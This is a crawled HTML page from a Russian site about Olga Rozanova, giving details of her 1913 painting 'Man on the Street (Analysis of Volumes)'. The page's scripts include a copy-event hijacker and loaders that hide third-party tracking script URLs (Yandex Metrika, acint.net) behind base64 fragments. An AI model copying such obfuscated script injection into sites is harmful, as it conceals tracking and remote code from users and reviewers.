

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/article/35.html
body_size: 1849
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/article/35.html">
<meta property="og:image" content="/images/1913_Man-on-the-Street-Analysis-of-Volumes.jpg">
<title>Ольга Розанова. Человек на улице (Анализ объемов). 1913</title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>

<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<h2><p class="header_last_page">Ольга Розанова. Человек на улице (Анализ объемов). 1913</p></h2>
<div class="first_img"><a href="/images/1913_Man-on-the-Street-Analysis-of-Volumes.jpg"><img src="/images/1913_Man-on-the-Street-Analysis-of-Volumes.jpg" width="100%"></a>
<div class="intro">

<p>Ольга Розанова. Человек на улице (Анализ объемов). 1913. х/м<span style="font-size: 12.16px;">, </span><span style="color: #000000; font-family: Verdana; font-size: 13.3333px; text-align: -webkit-center;">83x61,5. </span><span style="color: #000000; font-family: Verdana; font-size: 13.3333px; text-align: -webkit-center;">Музей Тиссена-Борнемисы, Мадрид, Испания</span></p>


</div></div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>
1